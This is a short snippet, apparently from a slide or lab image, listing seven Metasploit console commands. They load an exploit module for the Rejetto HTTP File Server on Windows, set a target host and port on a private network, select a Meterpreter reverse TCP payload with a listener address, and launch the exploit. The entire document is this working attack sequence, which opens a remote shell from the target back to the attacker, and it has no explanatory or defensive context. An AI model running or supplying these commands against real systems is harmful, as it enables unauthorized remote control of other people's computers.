 1 msfconsole
2 use exploit/windows/http/rejetto_hfs_exec
3 set RHOST 192.168.175.130
4 set RPORT 8080
5 set payload windows/meterpreter/reverse_tcp
6 set LHOST 192.168.175.128
7 exploit